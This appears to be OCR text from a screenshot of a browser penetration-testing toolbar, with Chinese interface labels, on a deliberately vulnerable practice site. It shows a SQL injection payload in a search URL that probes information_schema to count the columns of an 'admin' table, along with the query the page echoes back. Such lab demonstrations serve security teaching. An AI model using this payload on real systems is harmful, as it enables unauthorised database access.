 Load URL
http://www.vul.com/search.php?search=t%' and (select count(column_name)  from information_schema.columns where table_name='admin')=3%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Vul 查看留言 我要留言 Search 搜留言 注册 登录
搜索内容:t%' and (select count(column_name) from information_schema.columns
where table_name='admin')=3#
select * from comment where text like '%t%' and (select count(column_name) from information_schema.columns where table_name='admin')=3#%' order by comment_id
用户 留言内容
123 test
123 test002